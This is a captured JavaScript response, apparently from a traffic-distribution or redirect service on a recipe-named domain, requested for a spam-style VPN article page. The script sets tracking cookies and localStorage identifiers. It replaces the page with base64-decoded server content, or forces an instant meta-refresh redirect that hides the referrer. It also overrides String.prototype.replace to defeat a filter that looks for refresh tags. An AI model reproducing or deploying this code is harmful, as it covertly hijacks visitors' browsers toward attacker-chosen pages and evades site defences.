

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hpgddp?return=js.client&&se_referrer=&default_keyword=Greatest%20VPN%20With%20regards%20to%20the%20USA%20-%20Teic%20Impianti&landing_url=teic-impianti.com%2F2023%2F02%2F01%2Fgreatest-vpn-with-regards-to-the-usa%2F&name=_BMh2NdYctygcqbyV&host=https%3A%2F%2Fpie-recipes.com%2Fhpgddp
body_size: 2020
content:
var _WTbF5wm9J1Q3J8Fm=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._BMh2NdYctygcqbyV&&(this.config=o(o({},this.config),window._BMh2NdYctygcqbyV),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"k0mvuc34atd35",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY4NDQ1MzEzfSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njg0NDUzMTN9LFwidGltZVwiOjE3Njg0NDUzMTN9In0.PcpPKeudYgl4WjnCdNcVL1JFbgp4eDqFx5hNAwXQ0P8","cookies_ttl":720,"cookies":{"_subid":"k0mvuc34atd35","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY4NDQ1MzEzfSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njg0NDUzMTN9LFwidGltZVwiOjE3Njg0NDUzMTN9In0.PcpPKeudYgl4WjnCdNcVL1JFbgp4eDqFx5hNAwXQ0P8"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);